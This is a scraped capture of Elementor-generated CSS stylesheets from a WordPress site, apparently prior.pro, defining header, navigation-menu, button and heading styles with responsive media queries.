.elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a:focus{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__nav{--cpel-switcher-space:2px;}.elementor-1265 .elementor-element.elementor-element-d153849 > .elementor-container{min-height:60px;}.elementor-1265 .elementor-element.elementor-element-b7ffba4{--container-widget-width:12%;--container-widget-flex-grow:0;width:var( --container-widget-width, 12% );max-width:12%;}.elementor-1265 .elementor-element.elementor-element-547a3e3{width:var( --container-widget-width, 61.416% );max-width:61.416%;--container-widget-width:61.416%;--container-widget-flex-grow:0;align-self:center;}.elementor-1265 .elementor-element.elementor-element-547a3e3 > .elementor-widget-container{margin:-4px 0px 2px 0px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a:focus{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__nav{--cpel-switcher-space:2px;}.elementor-1265 .elementor-element.elementor-element-4342b54{width:auto;max-width:auto;align-self:center;}.elementor-1265 .elementor-element.elementor-element-4342b54 > .elementor-widget-container{margin:0px 0px 0px 47px;}}

--- FILE ---
content_type: text/css
request_url: https://prior.pro/wp-content/uploads/elementor/css/post-947.css?ver=1768731444
body_size: 1735
content:
.elementor-947 .elementor-element.elementor-element-a4579d7:not(.elementor-motion-effects-element-type-background), .elementor-947 .elementor-element.elementor-element-a4579d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-947 .elementor-element.elementor-element-a4579d7 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #00000075 0%, #00000000 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-947 .elementor-element.elementor-element-a4579d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 12px 12px 12px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-947 .elementor-element.elementor-element-b9c98b5{text-align:start;}.elementor-947 .elementor-element.elementor-element-b9c98b5 img{width:38%;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item, .elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 .sub-menu a.hfe-sub-menu-item,
						 .elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-947 .elementor-element.elementor-element-21e0e25 > .elementor-widget-container{margin:0px 0px 0px -13px;}.elementor-947 .elementor-element.elementor-element-21e0e25 a.hfe-menu-item, .elementor-947 .elementor-element.elementor-element-21e0e25 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item, .elementor-947 .elementor-element.elementor-element-21e0e25 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item, .elementor-947 .elementor-element.elementor-element-21e0e25 .sub-menu, .elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown, .elementor-947 .elementor-element.elementor-element-21e0e25 .hfe-dropdown-expandible{background-color:#00000000;}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item:hover,
								.elementor-947 .elementor-element.elementor-element-21e0e25 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item.highlighted,
								.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item a.hfe-menu-item:focus{color:#ACACAC;}.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-947 .elementor-element.elementor-element-21e0e25 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#ACACAC;}.elementor-947 .elementor-element.elementor-element-21e0e25 .sub-menu,
								.elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown,
								.elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown-expandible,
								.elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-947 .elementor-element.elementor-element-21e0e25 .sub-menu li.menu-item:not(:last-child),
						.elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-947 .elementor-element.elementor-element-21e0e25 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-947 .elementor-element.elementor-element-316f0d5 > .elementor-container{min-height:100vw;}.elementor-bc-flex-widget .elementor-947 .elementor-element.elementor-element-4aad3cb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-947 .elementor-element.elementor-element-4aad3cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-947 .elementor-element.elementor-element-4aad3cb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-947 .elementor-element.elementor-element-cc1b986 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;color:#ACACAC;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-947 .elementor-element.elementor-element-c164344 .elementor-button{background-color:#00000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-947 .elementor-element.elementor-element-c164344{width:auto;max-width:auto;align-self:center;}.elementor-947 .elementor-element.elementor-element-c164344 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-947 .elementor-element.elementor-element-c164344 .elementor-button:hover, .elementor-947 .elementor-element.elementor-element-c164344 .elementor-button:focus{color:#ACACAC;}.elementor-947 .elementor-element.elementor-element-c164344 .elementor-button:hover svg, .elementor-947 .elementor-element.elementor-element-c164344 .elementor-button:focus svg{fill:#ACACAC;}.elementor-947 .elementor-element.elementor-element-68096a9 .elementor-button{background-color:#00000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-947 .elementor-element.elementor-element-68096a9{width:auto;max-width:auto;align-self:center;}.elementor-947 .elementor-element.elementor-element-68096a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-947 .elementor-element.elementor-element-68096a9 .elementor-button:hover, .elementor-947 .elementor-element.elementor-element-68096a9 .elementor-button:focus{color:#ACACAC;}.elementor-947 .elementor-element.elementor-element-68096a9 .elementor-button:hover svg, .elementor-947 .elementor-element.elementor-element-68096a9 .elementor-button:focus svg{fill:#ACACAC;}@media(min-width:768px){.elementor-947 .elementor-element.elementor-element-b157ad8{width:100%;}.elementor-947 .elementor-element.elementor-element-4aad3cb{width:100%;}}@media(max-width:767px){.elementor-947 .elementor-element.elementor-element-a4579d7{margin-top:0px;margin-bottom:0px;padding:30px 12px 12px 12px;}.elementor-947 .elementor-element.elementor-element-b157ad8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px -1px -1px -1px;}.elementor-947 .elementor-element.elementor-element-b9c98b5 img{width:190px;}.elementor-947 .elementor-element.elementor-element-21e0e25 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-947 .elementor-element.elementor-element-21e0e25 a.hfe-menu-item, .elementor-947 .elementor-element.elementor-element-21e0e25 a.hfe-sub-menu-item{font-size:20px;}.elementor-947 .elementor-element.elementor-element-4aad3cb > .elementor-element-populated{margin:0px 0px 0px -9px;--e-column-margin-right:0px;--e-column-margin-left:-9px;}.elementor-947 .elementor-element.elementor-element-cc1b986 > .elementor-widget-container{margin:0px 0px -21px 0px;padding:0px 0px 0px 0px;}.elementor-947 .elementor-element.elementor-element-cc1b986{text-align:end;}.elementor-947 .elementor-element.elementor-element-cc1b986 .elementor-heading-title{font-size:10px;line-height:1.5em;letter-spacing:0px;}.elementor-947 .elementor-element.elementor-element-c164344 .elementor-button{font-size:14px;}.elementor-947 .elementor-element.elementor-element-68096a9 .elementor-button{font-size:14px;}}